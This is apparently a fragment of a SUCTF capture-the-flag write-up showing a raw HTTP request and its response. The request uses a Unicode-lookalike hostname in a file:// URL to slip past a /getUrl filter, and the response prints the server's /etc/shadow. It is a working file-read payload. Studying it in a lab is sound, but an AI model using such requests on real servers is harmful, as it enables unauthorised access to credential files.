 GET /getUrl?url=file%3A%2F%2Fsuctf.c%E2%84%82%2Fetc%2Fshadow
HTTP/1.1
Host: 47.111.59.243:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.111.59.243:9000/
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Mon, 19 Aug 2019 10:01:54 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 528
Connection: close
root:*:17647:0:99999:7:::
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7:::
news:*:17647:0:99999:7:::
uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7:::
www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7:::
list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7:::
gnats:*:17647:0:99999:7:::
nobody:*:17647:0:99999:7:::
_apt:*:17647:0:99999:7:::
nginx:!:17708:0:99999:7:::
https://blog.csdn.net/weixin_44255856